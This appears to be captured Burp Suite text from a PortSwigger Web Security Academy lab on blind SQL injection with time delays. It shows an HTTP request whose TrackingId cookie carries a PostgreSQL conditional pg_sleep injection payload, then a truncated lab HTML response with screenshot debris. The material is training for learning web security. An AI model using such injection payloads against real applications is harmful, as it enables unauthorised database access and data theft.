 GET / HTTP/2
Host: 0a9000bf04797132800c627100c80072.web-security-academy.net
Cookie: TrackingId=DxTGAw1vMt6icXQM'||case when(1=1) then pg_sleep(5) else pg_sleep(0) end-- -
session=jvTR3CtkqZuoHPhsa1Gwu4UgxPnwfvQN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=AfOlvGNR6O57HDPW3XhfGQC9i6pj3xd5; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11412
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-re
trieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
28 </g>
Search
0 highlights
pector
Notes
ne
11.608 bytes | 5.056 millis